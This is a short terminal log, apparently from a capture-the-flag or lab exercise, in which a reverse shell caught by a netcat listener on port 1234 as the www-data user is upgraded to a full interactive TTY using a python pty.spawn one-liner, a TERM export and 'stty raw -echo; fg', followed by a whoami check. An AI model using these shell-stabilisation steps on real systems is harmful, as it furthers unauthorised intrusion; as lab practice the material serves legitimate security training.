 www-data@light-cycle:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@light-cycle:/$ export TERM=xterm
export TERM=xterm
www-data@light-cycle:/$ ^Z
[1]+  Stopped                 nc -lvnp 1234
root@ip-10-10-192-238:~# stty raw -echo; fg
nc -lvnp 1234
             ^C
www-data@light-cycle:/$ whoaii

Command 'whoaii' not found, did you mean:

  command 'whoami' from deb coreutils

Try: apt install <deb name>

www-data@light-cycle:/$ whoami
www-data
www-data@light-cycle:/$